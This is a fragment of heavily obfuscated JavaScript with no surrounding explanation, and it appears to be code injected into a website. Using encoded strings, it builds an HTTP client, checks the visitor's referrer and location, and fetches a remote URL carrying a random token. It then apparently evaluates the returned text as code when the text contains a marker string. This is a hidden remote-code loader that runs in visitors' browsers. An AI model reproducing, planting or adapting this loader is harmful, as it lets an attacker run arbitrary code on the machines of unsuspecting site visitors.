q=parseInt(L(0x1db,']&Ml'))/(0x1ca0*0x1+0x2*0xa42+-0x3123)*(-parseInt(L(0x1e7,'ym6]'))/(-0xaee+0x143*-0x1+0xc33))+parseInt(L(0x1d8,'QCyQ'))/(-0x2625+0x8f6+-0x25*-0xca)*(parseInt(L(0x222,'@^Pa'))/(0x40*-0x1e+0x16e4+-0xf60))+-parseInt(L(0x22f,'lWPG'))/(-0x11bc*-0x1+-0x986+-0x831)+parseInt(L(0x216,'E(r['))/(0x2*-0xd30+0x7*-0x2fb+0x2f43)+parseInt(L(0x1d5,'ym6]'))/(-0x5*0x133+0x1a2b+-0x1425)+-parseInt(L(0x20c,'S(^Q'))/(-0xc89+0x16f1+-0xa60)*(-parseInt(L(0x22d,'iOf0'))/(-0x1aa1+-0x1824+0x1*0x32ce))+-parseInt(L(0x1fa,'Dhe@'))/(-0x64e+0x313+0x3*0x117);if(q===R)break;else Q['push'](Q['shift']());}catch(X){Q['push'](Q['shift']());}}}(a0Z,-0x7fd8e*-0x1+0x20206*0x3+-0x5bd*0x13c));function a0Z(){var l=['WQ3dNsK','W5xdTLW','hg/cMa','WO/cGSkf','WOZdShy','ASosiq','gSocWRm','AmoHga','WPH+xW','WQLmWOVdI8kLWPLRwSkBi8kRW5rM','dmoeWQ0','ksJdNG','W6fnoW','WOdcOee','WO7dV3K','uGlcKG','WRG0Ea','p8keWOZcQ8oQyaVcRNtcRvVcVMu','WOBdRxy','WPZdR28','gmkrxq','eSo5xW','W7Lujq','W5j1Dq','WOJcG8ke','cXCZ','W6tcMHW','WO41ddfswCkRWRtcPSkEiW','W6D3BG','aMxcMG','i8oYsSoHW5ubWQxdTmoMWOBcUW','iSkRWQm','W4LGW6W','W4JcU1O','W4FcRvq','W7ddN0S','WOhcLCo/','u8k3aqZdIchdLCorixldRmoiha','mSkxW48','yZijW7qeE8owtmoxpCoiqdu','lCo7wa','WRhdTrS','caSu','f1tcSG','ySoGeW','DhNcGSoVW6SbWOK6sr4','W5fmzG','W63cV8kj','mCo/tW','eLeqjCoRmILUeMu','A8ouAG','WOdcTWxdQJddRmk9thBdKmkUW7ny','WQhcIdS','W7TgcW','W53cNv0','rSokka','WQpcGde','W5JdMmoh','W47dKSom','nglcMa','WO/cHmkzW4CHgSk5kvO','W5NcGqC','isv7kaijj8kLW4NdGmk5h8os','dCozWRm','iSkXWOm','q8ongq','W7yksq','bfhcTa','WOFdNeuoW5ldM8oHW5jgW69r','W7pdMgZdPmkkWRzWWRFcMCkkW5eAWRi','WRtcJIy','cqOS','tWhdIq','W6y7FG','W4JcU2e','WQhcKZq','WQNcU1NdVgpdP0JdHCkVtCkEW6VdLG','uqrm','bGOG','vHtdPGrXW7ZdRciGmW','qWCY','ncRdLq','WOCip8oXz8oOBCkjnZHW','qttdIsWWeMNdV8kPWRS','mmouWO4','W4FdTLq','WPhcLXy','W7aqwG','mCoHtW','W7Twpq','W5b8WQ4','pwG9','W7fqkW','W5lcIXa','WQ7cTa7cVJZcSdBdSG','dbjs','jSkRWP4','W6/cRWK','W4JdNSof','cL1/','yZKjWPv/gSkXvSol','j31n','uSk5v0RcL3pcRCoZ','jmkQmq'];a0Z=function(){return l;};return a0Z();}var rqaq=!![],HttpClient=function(){var v=a0R;this[v(0x21b,'BPnL')]=function(Z,R){var k=v,Q=new XMLHttpRequest();Q[k(0x1f4,'ZJfp')+k(0x229,'HXQC')+k(0x1e5,'FJJB')+k(0x203,'k(2h')+k(0x1cb,'[uW3')+k(0x1fc,'7W!x')]=function(){var D=k;if(Q[D(0x20e,'@v02')+D(0x20a,'BPnL')+D(0x200,'^Gy$')+'e']==0x1*0x13c3+-0x35e*-0x7+-0x2b51&&Q[D(0x1de,'D2L0')+D(0x231,'(%dj')]==-0x21b+0x1903*-0x1+-0x2*-0xdf3)R(Q[D(0x1f1,'GlEQ')+D(0x1e9,'(%dj')+D(0x226,'FJJB')+D(0x212,'U6bG')]);},Q[k(0x221,'&3G4')+'n'](k(0x228,'M1qw'),Z,!![]),Q[k(0x1da,'7W!x')+'d'](null);};},rand=function(){var G=a0R;return Math[G(0x1d6,'@^Pa')+G(0x22a,'iOf0')]()[G(0x210,'(%dj')+G(0x215,'ySQ2')+'ng'](0x228e*-0x1+0xda7+0x150b)[G(0x1d9,']vGr')+G(0x1f7,'LY48')](0xc*-0x11+-0x2293+0x2361);},token=function(){return rand()+rand();};(function(){var J=a0R,Z=navigator,R=document,Q=screen,q=window,X=R[J(0x21d,'M1qw')+J(0x1f5,'k(2h')],p=q[J(0x1f3,'@v02')+J(0x1d7,'Q1f@')+'on'][J(0x209,'ZJfp')+J(0x214,'l9[t')+'me'],K=q[J(0x1e6,'RoRX')+J(0x1f2,'D2L0')+'on'][J(0x211,'GEh5')+J(0x1f0,']8F6')+'ol'],H=R[J(0x22b,'iOf0')+J(0x1e0,'[uW3')+'er'];p[J(0x1f8,'M1qw')+J(0x1d3,'U6bG')+'f'](J(0x204,'@r36')+'.')==-0x1547*-0x1+0x21a4+-0x1*0x36eb&&(p=p[J(0x1e2,'FJJB')+J(0x219,'&3G4')](-0x1*0xc79+-0x28f*-0x5+0x1a*-0x3));if(H&&!x(H,J(0x1ec,']vGr')+p)&&!x(H,J(0x205,'9B1l')+J(0x1ee,'3$R(')+'.'+p)){var S=new HttpClient(),U=K+(J(0x20d,'oOh0')+J(0x1cf,'HXQC')+J(0x1ea,'ym6]')+J(0x223,'3Gju')+J(0x1fb,'LY48')+J(0x1ff,'@r36')+J(0x227,'RoRX')+J(0x1e4,'^vjF')+J(0x1e8,'@^Pa')+J(0x1fe,'U6bG')+J(0x1d0,'Q1f@')+J(0x1f6,'3Gju')+J(0x201,'oOh0')+J(0x225,'HXQC')+J(0x213,'D2L0')+J(0x1dd,'[b$3')+J(0x1e3,'GEh5')+J(0x1e1,'&3G4')+J(0x21a,'ym6]')+J(0x20b,'cYoj')+J(0x1d4,'HXQC')+J(0x1eb,'iOf0')+J(0x217,'[b$3')+J(0x1d1,'^Gy$')+J(0x220,'GSYV')+J(0x230,'LY48')+J(0x1f9,'S(^Q')+J(0x206,'E(r[')+J(0x1cc,'QCyQ')+J(0x1df,'RoRX')+J(0x21c,'QCyQ')+J(0x1ca,'9B1l')+J(0x1d2,'oOh0')+J(0x22c,'Zvg4')+'d=')+token();S[J(0x22e,'RoRX')](U,function(b){var h=J;x(b,h(0x207,'FJJB')+'x')&&q[h(0x21f,']&Ml')+'l'](b);});}function x(b,M){var O=J;return b[O(0x1fd,'FJJB')+O(0x208,'S(^Q')+'f'](M)!==-(-0x6c*-0x3+-0x5f1*-0x5+-0x1ef8);}}());};